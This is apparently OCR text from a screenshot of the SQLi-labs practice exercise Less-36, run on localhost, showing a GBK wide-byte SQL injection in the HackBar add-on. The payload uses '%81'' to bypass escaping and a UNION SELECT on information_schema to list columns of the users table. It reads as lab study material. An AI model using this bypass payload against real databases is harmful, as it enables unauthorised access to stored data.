 Less-36 **Bypass MySQL Real Es
查看字符编码（简体中文）
GBK 编码范围, GBK 编码表
16进制转换字符串_百度搜索
16进制到文本字符串的转换
localhost/sqlilabs/Less-36/?id=-1%81%27%20union%20select%201,column_na
Welcome Dhakkan
Your Login name:id
Your Password:security
SQLI DUMB SERIES-36
HackBar Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://localhost/sqlilabs/Less-36/?id=-1%81' union select 1,column_name,database() from information_schema.columns where table_schema=0x7365637572697479 and
table_name=0x7573657273 limit 0,1--+
Split URL
Execute
Post data Referrer User Agent Cookies